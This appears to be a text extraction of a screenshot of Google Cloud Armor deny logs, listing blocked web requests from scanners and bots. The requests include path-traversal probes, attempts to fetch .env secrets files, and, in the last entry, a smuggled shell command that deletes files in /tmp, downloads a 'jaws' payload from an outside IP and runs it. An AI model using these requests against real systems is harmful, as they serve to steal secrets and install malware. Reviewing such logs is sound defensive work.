 Cloud Armor - DENY Logs
VIEW IN LOGS EXPLORER
Show query
Severity
Default
Filter Search all fields and values
SEVERITY TIMESTAMP SUMMARY
2023-02-25 07:05:02.224 PST GET 404 258 B 138 ms TsunamiSecurityScanner http://34.120.121.132/public/plugins/grafana-azure-monitor-datasour…
2023-02-25 07:05:02.234 PST GET 404 258 B 136 ms TsunamiSecurityScanner http://34.120.121.132/scripts/%252e%252e/%252e%252e/%252e%252e/%252…
2023-02-25 08:20:25.058 PST GET 404 258 B 114 ms Chrome 81 http://34.120.121.132/.env
2023-02-25 08:34:15.788 PST GET 404 258 B 192 ms Chrome 81 http://34.120.121.132/.env
2023-02-25 12:53:50.627 PST GET 404 258 B 194 ms python-requests/2.28.2 http://34.120.121.132/
2023-02-25 12:56:36.778 PST GET 404 258 B 135 ms Chrome 81 http://34.120.121.132/.env
2023-02-25 13:39:19.474 PST GET 404 258 B 233 ms Hello, world http://127.0.0.1/shell?cd+/tmp;rm+-rf+*;wget+94.158.247.123/jaws;sh+/tmp/jaws